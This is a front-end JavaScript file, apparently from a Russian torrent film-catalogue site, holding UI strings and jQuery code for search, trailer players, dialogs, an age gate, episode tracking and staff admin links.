var ms_error = 'Произошла ошибка!\n Ваши изменения не были сохранены. Попробуйте повторить попозже.', ms_alert = 'Произошла ошибка! Данные не были получены.', ms_alert1 = 'К сожалению такого торрента нет на сайте.', ms_ok = 'Данные успешно сохранены!', ms_save = 'Сохранить', ms_save1 = 'Сохранить просмотренные серии', ms_cancel = 'Отменить', ms_close = 'Закрыть', ms_login = 'Вход', mr_ = 'Кликните чтобы поставить ', ms_4 = 'Сбой при отправке данных ', ms_5 = 'Попробуйте еще раз через пару секунд.', ms_1 = ms_4 + ms_5, ms_2 = 'Произошла ошибка', ms_3 = 'Обязательное поле.', ms_6 = 'Нажмите чтобы удалить из избранного', ms_7 = 'Добавить в избранное', ms_7_1 = 'Выбрать коллекцию', ms_9 = 'Удалить рекомендацию', ms_10 = 'Рекомендовать фильм', ms_11 = 'Оповещение добавлено. \n\n', ms_12 = 'Посмотреть и отписаться от фильмов, на которые Вы подписаны, можно в своем разделе ', ms_13 = 'Избранное', ms_15 = 'Вы поставили ', ms_15_1 = 'Нет оценки', ms_16 = 'Можете поменять свой голос отметив одну из звездочек.', ms_17 = ' из 10, голосов: ', ms_18 = ' голосов ', ms_19 = 'Жанры', ms_20 = 'В ролях', ms_21 = 'Скачать', ms_22 = 'Дата выхода', ms_23 = 'Сообщить о появлении?', ms_24 = 'Вы уверены, что рецензия содержит "спойлер", то есть описание событий из фильма о которых не стоит рассказывать тем, кто еще не посмотрел?', ms_25 = 'Спасибо за помощь!\n Ваша жалоба принята и будет рассмотрена в ближайшее время.', ms_26 = 'Очистить', ms_26_1 = 'Добавить', ms_27 = 'Общая оценка ', ms_27_0 = 'Общая оценка коллекции ', ms_27_1 = 'Еще недостаточно голосов для оценки', ms_27_2 = 'Еще никто не голосовал', ms_28 = 'Сцена', ms_29 = 'из', ms_30 = 'Избранное', ms_31 = 'Буду смотреть', ms_31_1 = 'Не интересует', ms_32 = 'Рекомендации', ms_33 = 'Вы не зашли на сайт под своей учетной записью', ms_34 = 'Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.', ms_36 = 'Нажмите чтобы удалить из списка Буду смотреть', ms_37 = 'Буду смотреть', ms_36_1 = 'Нажмите чтобы удалить из списка Не интересует', ms_37_1 = 'Не интересует', ms_38_1 = 'Внимание', ms_39_1 = 'Авторизация', ms_40_1 = 'Удалить рецензию', ms_40_2 = 'Удалить антологию', ms_40_3 = 'Удалить рольв антологии', ms_39 = "Сохранение ... ", ms_40 = "Удаление ... ", ms_41 = "Наверх", ms_42 = "Замечание отправлено", ms_43 = "Загрузка страницы ... ", ms_44 = "Нашли ошибку?", ms_45 = 'Оставить сообщение об ошибке', mf_1 = 'Коллекция в данный момент публикуется.',
mf_2 = 'Коллекция опубликована, но может быть скрыта после проверки модератором.', mf_3 = 'Запрещена модератором. Исправте название или описания для начала публикации.', mf_4 = 'Коллекция видна только вам.', mf_8 = 'Отметить как просмотрено.', mf_9 = 'Не просмотрено', mf_10 = 'Удалить из просмотрено.', mf_11 = 'Просмотрено', mh_0 = 'Выбрана опция скрывать просмотренные. ', mh_1 = ' Один фильм был скрыт.', mh_2 = ' фильма было скрыто.', mh_3 = ' фильмов было скрыто.',
cr_ = 'Ссылки на фильм недоступны для вашего региона',  cr_su = cr_ , cr_su_ext = cr_su, cr_ru = cr_, cr_ua = cr_ , cr_us = cr_, cr_all = cr_ ,
on_ = 'Показывать всем', off_ = 'Видна только вам', ms_on = 'Удалить из этой колекции', ms_off = 'Добавить в эту колекцию',
ms_hide = 'Свернуть текст', ms_show = 'Показать весь текст', ms_hide1 = 'Свернуть факты', ms_show1 = 'Показать все факты',ms_load = 'Загрузка данных ... ', ms_open = 'Открыть в полном размере ', ms_wait = 'Ваша рецензия ожидает проверки модератором', ms_load1 = 'Загрузка избранного ... ', ms_read = '<strong>На сайте ведутся работы</strong>, добавление', ms_readonly_0 = ms_read + ' уведомлений временно недоступно', ms_readonly_1 = ms_read + ' рецензий временно недоступно',
ms_email_active = '<p>Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты.</p><p><b>Для активации аккаунта перейдите по ссылке указаной в письме.</b></p><p><a href="/user/email_change/">Не получили письма?<a/></p>',
ms_email_active1 = 'Прежде, чем Вы сможете использовать Ваш аккаунт, мы должны убедиться, что указан реальный адрес электронной почты. <a href="/user/email_change/">Не получили письма?<a/>',

ms_email_reminder = '<p>Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/></p>, это значительно упрастит восстановление аккаунта если ваш основной Email станет недоступным.',
ms_email_reminder1 = 'Не указан дополнительный способ восстановления пароля. Укажите <a href="/user/profile/">Резервный адрес почты<a/> или <a href="/user/#social">Социальную сеть<a/> <em class="nav-icon nav-cross float_right"></em>',
ms_comment_spoiler = 'Поступили жалобы на спойлер, мат, КАПС и т.д.',

ms_addblok_reminder = 'Что-то блокирует корректную загрузку страницы. Если у Вас установлен антивирус внесите сайт в исключения! <br/>' +
'Также загрузку могут блокировать блокировщики рекламы, отключите их или добавьте сайт в исключения! Если это не помогло, напишите нам о проблеме на мейл <a href="mailto:info@fast-torrent.ru">info@fast-torrent.ru</a> ',


mc0 = 'Редактировать', mc1 = mc0 + ' торрент', mc2 = 'Перерисовать кеш', mc3 = 'Принять', mc4 = 'Отклонить', mc5 = 'Загрузка списка ...', mc6 = 'Вернуть описание фильма', mc7 = 'Выбрать это описание', mc8 = 'Удалить это описание?', mc9 = 'Обновить информацию о торрентах', mc10 = mc0 + ' Фильм', mc11 = 'Отметить как проверенный', mc12 = mc0 + ' рецензию', mc22 = 'Обновить информацию торрента', mc23 = mc0 + ' антологию', mc24 = mc0 + ' роль в антологии', mc14 = 'Отправить замечание', mc15 = 'Оповещение добавлено', mc16 = 'Оповещение удалено', mc17 = 'Добавить оповещение', mc18 = 'Добавить оповещение', mc19 = 'Удалить оповещение', mc20 = 'Закрыть', mc21 = mc18 + ' могут только зарегистрированные пользователи', mc25 = 'Просматривать свои расписания могут только зарегистрированные пользователи.'

mc26 = 'Добавить в интересы', mc27 = 'Удалить из интересов', mc28 = 'Интересы и уведомления', mc_a = 'Фильм рекомендуют ', mc_b = ' человека', mc_c = 'Не видели фильм?\nОтменить Ваш голос?', mc_d = 'Добавить/удалить фильм в вашу коллекцию:', mc_i = 'Обновить данные торрента', mc_k = 'Фильм похожий?', mc_p = 'Загрузить плеер', mc_r = 'Прасить сезон / серии', mc_s = 'Количество одобреных похожих фильмов ', mc_s1 = 'одобреных ', mc_x = 'На сколько похожий этот фильм?', mc_y = 'Добавить похожий фильм', mc_z = 'Порекомендуйте фильмы', mff_1 = 'Друзья. \n Удалить из друзей?', mff_2 = 'Вы отправили запрос.\n Удалить из друзей?', mff_3 = 'Пользователь отправил вам запрос. \n Добавить в друзья?', mff_4 = 'Добавить в друзья?', mff_5 = 'Добавить в черный список?', mff_6 = 'Удалить из черного списк?', mc_capcha = 'Не понятно изображение?\n Нажмите чтобы поменять картинку.', er_1 = 'Добавлять трейлеры могут только зарегистрированные пользователи', er_2 = 'Добавить рецензии могут только зарегистрированные пользователи', er_3 = 'Вам исполнилось 18 лет?', er_4 = 'Да, мне исполнилось 18 лет', er_5 = 'Нет, мне меньше 18 лет', er_6 = 'Просмотр доступен только лицам, достигшим 18 лет.', er_7 = 'Вернуться на главную', er_8 = 'Это поле должно быть заполнено', PatA = "[абвгдеёжзийклмнопрстуфхцчшщъыьэюяabcdefghijklmnoprstuvwxyz]", PatV = "[аеёиоуыэю\яaeiouy]", PatN = "[бвгджзклмнпрстфхцчшщbcdfghjklmnprstvwxz]", search_1 = new RegExp("[^0-9^a-z^A-Z^а-я^А-Я]+", 'g'), PatX = "[йъь]";

var generic_order_items = {0 : 'Все комментарии','friends' : 'Коментарии друзей'};
var anthology_order_items = {0 : 'Новые антологии',1 : 'Самые популярные',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var collection_order_items = {0 : 'Самые популярные',1 : 'Новые коллекции',2 : 'Самые большие',3 : 'А - Я',4 : 'Я - А'};
var favorites_order_items = {0 : 'По дате выбора',1 : 'Самые популярные',2 : 'Новинки кино',3 : 'Новые на сайте',4 : 'А - Я',5 : 'Я - А',6 : 'Новые торренты'};
var season_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'По дате выбора',3 : 'Самые популярные',4 : 'Новинки кино',5 : 'Новые на сайте',6 : 'А - Я',7 : 'Я - А'};
var schedule_order_items = {0 : 'Ближайшие',1 : 'Не просмотренные',2 : 'Только с торрентами',3 : 'А - Я',4 : 'Я - А'};
var vote_order_items = {0 : 'По дате',1 : 'По оценке',2 : 'Самые популярные',3 : 'Новинки кино',4 : 'Новые на сайте',5 : 'А - Я',6 : 'Я - А'};
var celebrity_order_items = {0 : 'По дате выбора',1 : 'Количеству ролей',2 : 'Дата рождения',4 : 'А - Я',5 : 'Я - А'};
var vote_title = {0 : "Не похожий",1 : "Немного похожий",2 : "Похожий",3 : "Очень похожий"};
button_cancel = {text : ms_cancel,icons : {primary : 'ui-icon-cancel'},click : function() {$(this).dialog("close");}}
button_close = {text : ms_close,icons : {primary : 'ui-icon-cancel'	},	click : function() {$(this).dialog("close");}}


var brand_banner = false;

var test_image = false;


/******************************* поиск *******************************/
function search_form1_submit() {
	var text = $('#search_keyword1').val().replace(/\^/g, "").replace(/\ё/ig, "ъъ").replace(search_1, " ").replace(/\ъъ/ig, "ё").replace(/^\s+|\s+$/g, "");
	if (text == '') {
		document.location = SEARCH_URL+".html";
		return false;
	}
	document.location = SEARCH_URL+"/" + text + "/1.html";
	return false;
}

/******************************* поиск *******************************/

/************************** страница фильма **************************/
var recommend_loaded = false;
var downloaded_loaded = false;
var award_loaded = false;
var collection_loaded = false;
var post_dialog_loaded = false;
var no_post_add_loaded = false;
var award_dialog = false;
var collection_dialog = false;
var recommend_page = 1;
var is_similarity_init = false;
var is_online_init = false;

var similarity_page = 1;
var similarity_loaded = false;
var anthology_add_new_dialog = false;
var anthology_add_film_dialog = false;
var tabs1 = false;

function loadPlaerfixed() {
	obj = $(this);
	obj.off("click");
	code =  '<div class="video">' + obj.attr('code') + '</div>';
	obj.replaceWith( code );
	vid = $('embed',obj);
	vid.autoplay = true;
	vid.autostart = true;
}

function fixPlaerStart(root) {
	// чиним плееры	console.log('fixPlaerStart Фиксим поведение роликов для кинопоиска при включеном адблоке.');
	$('object', root).each(function(index) {
		var flash = $(this);
		var code = flash.parent().html();
		var wrap = flash.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}

		if (preview.search('kp.cdn.yandex.net')>0)			preview='';
		if (preview.search('www.kinopoisk.ru/trailers')>0)	preview='';


		var fixed = false;
		try {
			if ($("param[name='movie'] ", flash).length>0){
				value = $("param[name='movie'] ", flash).attr('value');
				if (value.search('www.youtube.com')>0){
					attt = value.split('?')[0].split('/');
					loc = attt[attt.length-1]

					if (preview){
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');  height:340px; padding-bottom:0;" title="Загрузить плеер"><em>►</em></div>');
					}else{
						var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/maxresdefault.jpg);  height:340px; padding-bottom:0;" title="Загрузить плеер"><em>►</em></div>');
					}
					flash.replaceWith(new_plaer);
					var fixed = true;
				}
			}

			if ( !fixed ){
				if (preview == ''){
					var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
				}else{
					var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
				}
				flash.replaceWith(new_plaer);
			}
		} catch(e) {
			console.warn(e.message, this);
		}

	});
	$('iframe', root).each(function(index) {
		var iframe = $(this);
		var code = iframe.parent().html();
		var wrap = iframe.parents( ".trailer_wrap" );

		if (wrap.is('[preview]')){	preview = wrap.attr('preview');}
		else{preview = '';	}
		value = iframe.attr('src');
		if (value.search('www.youtube.com')>0){
			attt = value.split('?')[0].split('/');
			loc = attt[attt.length-1]

			if (preview){
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url('+preview+');"><em></em></div>');
			}else{
				var new_plaer = $('<div class="render_youtube" obj_id="'+loc+'" style="background-image:url(https://i.ytimg.com/vi/'+loc+'/hqdefault.jpg);""><em></em></div>');
			}
			iframe.replaceWith(new_plaer);
		} else {
			if (preview == ''){
				var new_plaer = $('<div class="render_kinopoisk"><em></em></div>').attr('code', code);
			}else{
				var new_plaer = $('<div class="render_kinopoisk" style="background-image:url(' + preview + ')" ><em></em></div>').attr('code', code);
			}

			iframe.replaceWith(new_plaer);
		}
	});

	init_render_youtube(root);

}

// инициализация динамики фильма
function init_film() {
	console.log('init_film');
	fixPlaerStart('#tab_trailer');
	// обновление счетчика загрузки и рейтинги для фильма
	$('#film_downloaded').html(film_downloaded);
	$('.recommend_count').html(recommend_count);
	if (votes_count > 10) {
		$('#rating_votes').html(votes_count + ms_18).show();
		$('#rating').html(public_rating).show();
	}


	$('.hidden_text-pointer').click(function() {
		//console.log('.hidden_text-pointer click',$('.hidden_text-hidden').hasClass('hidden'));
		if ($('.hidden_text-hidden').hasClass('hidden')) {
			$('.hidden_text-hidden').removeClass('hidden').show();
			$('.hidden_text').hide();
			$('.hidden_text-pointer').html(ms_hide1);
		} else {
			$('.hidden_text-hidden').addClass('hidden').hide();
			$('.hidden_text').show();
			$('.hidden_text-pointer').html(ms_show1);
		}

		return false;

	}).css('cursor', 'pointer');
	addControl('film_controll', '<em title="Интересы и уведомления" class="nav-icon email-off generic_favorit_controll" type_id="17" object_id="{0}" id="fav_17_{0}"></em>');
	if(typeof film_preloaded_list_data  !== "undefined"){
		video_preference_render_list(film_preloaded_list_data);
	}else{
		video_preference_get();
	}
	generic_favorite_preference_get();
	tabs1 = $("#tabs1").tabs({
		activate : function(event, ui) {
			id = ui.newTab[0].id
			if (id == 'tab_similarity_header') {
				init_similarity();
			}
			if (id == 'tab_online_header') {
				init_online();
			}
		}
	});

	$("#tabs").tabs({
		beforeActivate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_friends_comment') {
				if (!IS_AUTHENTICATED) {
					open_login_dialog('Коментарии друзей доступны только зарегистрированным пользователям.');
					return false;
				}
			}
		},

		activate : function(event, ui) {
			id = ui.newPanel[0].id;
			if (id == 'tab_comment') {
				is_friends_comment = false;
			} else if (id == 'tab_friends_comment') {
				is_friends_comment = true;
				init_friends_comment();
			}
		}
	});

	$("#season_accordion").accordion({
		heightStyle : "content",
		active : false,
		collapsible : true,
		animate : 50
	});
	$("#season_accordion .ui-accordion-content").css('padding', '5px');

	$("#season_accordion .hi_light").click(function() {

		var obj_id = $(this).parents('tr').attr('obj_id');
		var items = $('.' + obj_id);


		$('.torrent-row').removeClass('hi_lighted');
		items.addClass('hi_lighted');

		if (items.length > 0) {
			var destination = Math.floor($(items[0]).offset().top - 100);

			bodyelem = $("html,body");
			bodyelem.animate({
				scrollTop : destination
			});

		} else {
			alert(ms_alert1);
		}

	});


	if (IS_AUTHENTICATED){
		if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}
		console.log('authorized_reviews',authorized_reviews);
		if (authorized_reviews){

			$.ajax({
				url : '/review/film/' + FILM_ID + '/',
				dataType : 'json',
				cache : false,
				success : function(json, status) {
						console.log('authorized_reviews',status,json);

					$('#tab_review').html(json.content);
				}
			});
		}
	}
	
	
	// Отрисовка красивых кнопок
	$(".review-add-button, .review-add-login, #award_head, #collection_more").css('width', '100%').button();
	$(" #collection_head, #fav_dialog_add, #recommend_head, #downloaded_head, .button, button").button();

	$('#trailer-add-login').click(function() {
		open_login_dialog(er_1);
	});

	$('.review-add-login').click(function() {
		open_login_dialog(er_2);
	});


	$('.trailer_open').click(function() {
		$('.trailer_open').hide();
		$('#trailer_closed').show();
	});

	$( '.trailer_open' ).not( ":first" ).hide();

	var recommend_dialog = $("#recommend_dialog").dialog({
		autoOpen : false,
		minHeight : 500,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	$("#recommend_head").click(function() {
		recommend_dialog.dialog('open');
		if (!recommend_loaded) {
			recommend_loaded = true;
			get_user_recommend(1);
		}
		$('#id_post_text').focus();
		return false;
	});

	if ($('#award_dialog').length > 0) {
		award_dialog = $("#award_dialog").dialog({
			autoOpen : false,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false,
		});
		$("#award_head").click(function() {
			award_dialog.dialog('open');
			if (!award_loaded) {
				award_loaded = true;
				$('#award').load('/'+'award'+'/'+'film'+'/' + FILM_URL + '.html');
			}
			return false;
		});
	}

	if ($('#collection_dialog').length > 0) {
		collection_dialog = $("#collection_dialog").dialog({
			autoOpen : false,
			minHeight : 400,
			width : 500,
			modal : true,
			draggable : false,
			resizable : false
		});

		$("#fav_dialog_add").click(fav_dialog_add);

		$("#collection_head").click(function() {
			collection_dialog.dialog('open');
			if (!collection_loaded) {
				collection_loaded = true;

				$.ajax({
					url : '/favorite/film/' + FILM_ID + '/',
					dataType : 'json',
					cache : false,
					success : function(json, status) {
						$('#collection').append(json.content);
					}
				});
			}
			return false;
		});
	}

	if ($("#adult_dialog").length > 0) {
		if ($.inArray('is_18', perms) == -1) {
			if (navigator.appVersion.indexOf("MSIE") !== -1) {
				$("#adult_hide").hide();
			}
			$('<h1><center>' + er_3 + '</center></h1>').appendTo("#adult_dialog");
			var adult_dialog = $("#adult_dialog").dialog({
				resizable : false,
				autoOpen : true,
				minHeight : 200,
				width : 400,
				modal : true,
				draggable : false,
				closeOnEscape : false
			});

			// заголовок глючит - нельзя перехватить закрытие диалога крестиком, поэтому просто удаляем
			$(".ui-dialog-titlebar", ".ui-dialog[aria-describedby=adult_dialog]").remove();
			$(".ui-dialog-titlebar", ".ui-dialog[aria-labelledby=ui-dialog-title-adult_dialog]").remove();

			var buttonpane = $('<div></div>').appendTo(adult_dialog);
			$("<button>" + er_4 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-check"
				}
			}).click(function() {
				if (navigator.appVersion.indexOf("MSIE") !== -1) {
					$("#adult_hide").show();
				}
				adult_dialog.dialog("close");
			});

			$("<button>" + er_5 + "</button>").appendTo(buttonpane).button({
				icons : {
					primary : "ui-icon-closethick"
				}
			}).click(function() {
				adult_dialog.html("<p>" + er_6 + "<p>");
				$("<a href='/'>" + er_7 + "</a>").appendTo(adult_dialog).button();
			});
		}

		$('<div class="clear"></div>').appendTo("#form_wrapper");
		$('<span class="ui-icon ui-icon-notice" style="display:inline-block" title="' + er_8 + '"></span>').insertAfter('input.required').insertAfter('select.required');
		$('.ui-widget-overlay').css('opacity', 0.95);
	}

	if ($.inArray('is_staff', perms) !== -1) {
		addControl('film_controll', "<a href='/admin/import/{0}/' title='" + mc9 + "'><em class='nav-icon nav-arrow_refresh'></em></a>");
		addControl('film_controll', "<a href='/admin/film/film/{0}/' title='" + mc10 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('film_controll', "<a href='/admin/redraw/{0}/' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");

		addControl('is_serial .film_controll', "<a href='/admin/schedule/{0}/' title='" + mc_r + "'><em class='nav-icon nav-picture_go'></em></a>");

		addControl('resources_controll', "<a href='/admin/film/additionalresources/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('subtitles_controll', "<a href='/admin/film/subtitles/{0}/' title='" + mc0 + "'><em class='nav-icon nav-pencil'></em></a>");

		$('.film_controll').append("<b title='" + mc_s + similarity_count + "'> " + similarity_count + " </b>");


		$('#tab_similarity_header span').append("<b> (" + similarity_count + ")</b>");

	}



	if ($.inArray('trailer_add', perms) !== -1){
		$('.trailer_add').show();
	}else{
		$('.trailer_add').remove();
		if (tabs1){
			tabs1.tabs( "refresh" );
		}
	}

	if ($.inArray('trailer_edit', perms) !== -1)
		$('.trailer_edit').show();
	if ($.inArray('review_add', perms) !== -1)
		$('.review_add').show();

	// review spoiler
	$('.spoiler-title').removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	$('a.slideshow1').lightBox(lb_options);
	$('a.slideshow').lightBox(lb_options);
	$('.use_tooltip').tooltip();

	// add markItUp to film description add form
	$("#add_film_description").markItUp(mySettings);

	// описаний фильма
	init_film_description();

	// теги фильма
	init_film_tag();

	$.each($('.resources-row'), function(index, value) {
		var row = $(value);
		var id = row.attr('obj');
		$('#rp_' + id + ' .upload1').children('').click(function() {
			toggle_info('ri_' + id);
		});
		$('#rp_' + id + ' a:first').attr('onClick', '');

	});

	$('.torrent-row td').css('cursor', 'pointer');

	// история  загрузок
	var downloaded_dialog = $("#downloaded_dialog").dialog({
		autoOpen : false,
		height : 250,
		width : 650,
		modal : true,
		draggable : false,
		resizable : false
	});

	// todo: вернуть как нагрузка упадёт
	$("#downloaded_head").one("click", function() {
		$('#downloaded-timeplot').html('<iframe src="/timeplot/' + FILM_ID + '_popup.html" width="620" height="210" align="center" frameborder="0"></iframe>');
	}).click(function() {

		downloaded_dialog.dialog('open');
		return false;
	});


	if ($("#tab_similarity_header").hasClass('ui-state-active')) {
		init_similarity();
	}

	if ($("#tab_online_header").hasClass('ui-state-active')) {
		// выбрана закладка с роликами - сразу показываем
		init_online();
	}

	$("#similarity_control").button().click(function() {
		get_similarity();
		return false;
	});

	$("#similarity_add").button().click(function() {

		// Создаем диалог
		similarity_create_dialog();
		similarity_dialog.dialog('open');

		return false;
	});

	// --- перемотка до торрента ---
	if (window.location.hash) {
		if (window.location.hash == '#quality_report') {
			$('#quality_head').click();
		} else if (window.location.hash == '#tab_trailer') {
			$('#trailer_head').click();
		} else if (window.location.hash == '#tab_scene') {
			$('#tab_scene_head').click();
		} else {
			var tp = '' + window.location.hash;
			tp = tp.replace("ti_", "tp_");

			if ($(tp).length > 0) {

				var targetOffset = $(tp).offset().top - 10;

				$('html').animate({
					scrollTop : targetOffset
				}, 500, function() {
					// эмуляция нажатия кнопки
					$(tp).effect("highlight", {}, 3000);
					$(".c1", tp).click();
					$(".torrent-info", tp).show();

				});

			}
		}

	}

	// Подсветка и выбор эпизодов
	user_episode_init();

	// Управление антологиями
	anthology_init();



}

var schedule_user_init = false;
var schedule_user_dialog = false;
function schedule_user() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	url = '/user/schedule/' + FILM_ID + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function schedule_user_controll() {

	if (schedule_user_init == false) {
		schedule_user_init = true;
		schedule_user_dialog = $("#schedule_user_dialog").dialog({
			autoOpen : false,
			minHeight : 450,
			width : 800,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_save1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : schedule_user_dialog_save
			}, button_cancel]

		});
	}

	id = $(this).attr('obj_id');

	url = '/user/schedule/' + id + '/';

	schedule_user_dialog.dialog("open");

	$("#schedule_user_dialog_content").html('<center>' + ms_load + '</center>').load(url, function() {
		table_hilights('#schedule_user_dialog_content')
	});

}

function user_episode_update(selected) {

	$('.episode_control').html('<em title="' + mf_8 + '" class="nav-icon viewed-off">' + mf_9 + '</em>');

	$.each(selected, function(index, value) {
		$('tr[obj_id="' + value + '"] .episode_control').html('<em title="' + mf_10 + '" class="nav-icon viewed-on">' + mf_11 + '</em>');
	});

}

function schedule_wishlist() {
	window.location = "/favorite/wishlist/update/" + FILM_ID + "/";
}

function user_episode_init() {//ok
	if (is_serial) setTimeout(user_episode_init_load, 100);
}

function user_episode_init_load() {
	if (IS_AUTHENTICATED) {
		$("#schedule_tv").button().click(schedule_user);

		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(schedule_wishlist);

		$("#season_accordion .episode_control").click(user_episode_set);

		url = '/user/schedule/' + FILM_ID + '/preference/';

		$.ajax({
			url : url,
			dataType : 'json',
			data : {},
			type : 'POST',
			cache : false,
			success : function(json, status) {

				// обновление просмотренных серий
				user_episode_update(json.selected);

			},
			error : ajax_alert,
			complete : ajax_complete
		});

	} else {
		$("#schedule_tv").button().click(open_login_dialog);
		$("#schedule_wishlist").button().css({
			'width' : '100%',
			'padding' : '5px',
			'margin-bottom' : '10px'
		}).click(open_login_dialog);
		$('#season_accordion .episode_control').click(open_login_dialog);
	}
}

function user_episode_set() {
	var obj = $(this);
	var set = $('.viewed-off', obj).length > 0;
	var obj_id = obj.parents('tr').attr('obj_id');

	var is_season = obj.hasClass('is_season');
	if (is_season) {
		var obj = $('.episode_control', $(this).parents('.season_wrap'));
	}

	url = '/user/schedule/' + FILM_ID + '/set/';

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			obj_id : obj_id,
			is_season : is_season,
			set : set
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.status == 'on') {
				obj.html('<em title="' + mf_8 + '" class="nav-icon viewed-on">' + mf_9 + '</em>');
			} else if (json.status == 'off') {
				obj.html('<em title="' + mf_10 + '" class="nav-icon viewed-off">' + mf_11 + '</em>');
			} else {
				info_toolbox_alert(ms_alert);
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function schedule_user_dialog_save() {

	var ids = Array();
	$.each($("#schedule_user_dialog_content td :checked"), function(index, value) {
		ids.push($(value).val());
	});

	var url = $('#schedule_user_dialog_content form').attr('action');

	info_toolbox_show(ms_load1);

	$.ajax({
		url : url,
		dataType : 'json',
		data : {
			action : "schedule_user",
			ids : ids
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			// обновление просмотренных серий
			if (json.selected)
				user_episode_update(json.selected);
		},
		error : ajax_alert,
		complete : ajax_complete
	});

	schedule_user_dialog.dialog("close");
}

function rendersScheduleOrder(current, complete) {//ok
	renderOrderMenu(current, complete, $('#schedule_order'), schedule_order_items);
}

var schedule_choice_dialog = false;
// Создание окна диалога
function schedule_choice_dialog_create() {
	if (schedule_choice_dialog)
		return;
	schedule_choice_dialog = $("<div id='schedule_choice_dialog' title='" + ms_7_1 + "'>...</div>").appendTo("body").dialog({
		autoOpen : false,
		width : 435,
		minHeight : 350,
		modal : true,
		draggable : false,
		resizable : false,
		buttons : [{
			text : ms_cancel,
			icons : {
				primary : 'ui-icon-cancel'
			},
			click : function() {
				$(this).dialog("close");
			}
		}]
	});
}

function schedule_choice_dialog_open() {
	if (!IS_AUTHENTICATED) {
		open_login_dialog(mc25);
	} else {
		// Создаем диалог
		schedule_choice_dialog_create();
		// Загружаем форму
		schedule_choice_dialog.dialog('open');
		schedule_choice_load();
	}
	return false;
}

// Загрузка списка сериалов
function schedule_choice_load() {
	schedule_choice_dialog.empty().html(ms_43);
	$.ajax({
		url : '/favorite/schedule/choice/',
		dataType : 'json',
		type : 'GET',
		cache : false,
		success : function(json, status) {
			// навигация
			schedule_choice_dialog.html(json.content);
			$('.collection-fixed a', schedule_choice_dialog).button().addClass('my-state-default').removeClass('ui-state-default');
			;

			$('.fav-nav', schedule_choice_dialog).click(load_schedule);

			// добавление коллекций
			$(".new_collection", schedule_choice_dialog).css('heigth', '22px');
			$(".add_collection", schedule_choice_dialog).button().click(collection_add);
			$(".new_collection_form", schedule_choice_dialog).submit(collection_add);

			// сортировка коллекций
			$(".collection-sortable").sortable({
				items : "li",
				placeholder : "highlight",
				update : collection_order_update,
			});
		}
	});
	return false;
}

function init_open_torrent(key) {
	if (!key)
		key = $(this);
	var obj = key.parents('.torrent-row');
	var id = obj.attr('obj');
	if (obj.hasClass("init")) {
		return;
	}

	obj.addClass("init");

	var audio_average = obj.attr('audio_average');
	var audio_votes = obj.attr('audio_votes');
	var video_average = obj.attr('video_average');
	var video_votes = obj.attr('video_votes');
	var translation_average = obj.attr('translation_average');
	var translation_votes = obj.attr('translation_votes');
	var code = obj.attr('code');
	obj.attr('code', '');

	init_raiting('star-rating small-star', 'audio', id, audio_average, audio_votes);
	init_raiting('star-rating small-star', 'video', id, video_average, video_votes);
	init_raiting('star-rating small-star', 'translation', id, translation_average, translation_votes);
	if (code != '') {
		$('#box_' + id).html(code);
		$('a.slideshow' + id).lightBox(lb_options);
	} else {
		$('#box_' + id).remove();
	}

	if ($.inArray('is_staff', perms) !== -1) {
		$('#ti_' + id + '>div').prepend("<a href='/admin/film/torrent/" + id + "/' class='float_right' title='" + mc1 + "'><em class='nav-icon nav-pencil'></em></a>");
		$('#ti_' + id + '>div').prepend("<a href='/admin/redraw_torrent/" + id + "/' class='float_right' title='" + mc2 + "'><em class='nav-icon nav-picture_save'></em></a>");
		if (is_serial) {
			$("<a href='/admin/schedule/torrent/" + id + "/' class='float_right' title='" + mc22 + "'><em class='nav-icon nav-arrow_refresh'></em></a>").click(function() {
				schedule_torrent(id);
				return false;
			}).prependTo('#ti_' + id + ' .margin');
		}
	}

}

// сортировка торрентов
function init_torrent() {

	init_torrent_info();

	$.each($('.qa-icon'), function(index, value) {
		var title =  $(value).attr('title');
		text = title.split(' ::',1);
		$(value).text(text);

	});

	// обновление счетчиков загрузки
	$('.download-event').click(download_update);

	// обновление колличества загрузкок
	$.each(torrent_downloaded, function(index, value) {
		$('#tp_' + index + ' .c5').html(value);
